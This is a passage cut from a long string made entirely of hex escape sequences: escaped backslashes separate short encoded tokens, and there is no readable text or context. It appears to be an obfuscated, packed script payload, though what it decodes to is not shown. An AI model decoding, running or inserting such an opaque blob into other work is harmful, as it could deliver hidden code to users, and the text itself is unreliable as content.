x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5